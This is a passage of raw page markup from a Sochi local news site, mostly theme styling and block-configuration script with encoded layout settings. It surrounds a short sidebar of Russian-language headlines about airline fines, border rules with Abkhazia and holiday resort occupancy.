.td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-52118","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2393";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="479";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" class="td-image-wrap " title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/s7-nord-wind-rossija-ajeroport-sochi-696x521.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи">Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Новосибирская транспортная прокуратура выявила нарушения прав пассажиров авиакомпании «Сибирь»....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" class="td-image-wrap " title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/photo_2024-02-09_14-39-48-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа">Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания «Уральские авиалинии» привлечена к административной ответственности. Причиной стали...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/" rel="bookmark" class="td-image-wrap " title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/" rel="bookmark" title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%">Кондратьев: горные курорты Сочи были загружены в праздники на 75%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/#respond">0</a></span> </span></div><div class="td-excerpt">Губернатор Краснодарского края Вениамин Кондратьев подвел итоги новогодних праздников....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" class="td-image-wrap " title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды">Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/#respond">0</a></span> </span></div><div class="td-excerpt">Краснодарский край остался лидером по объему продаж организованных туров,...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) 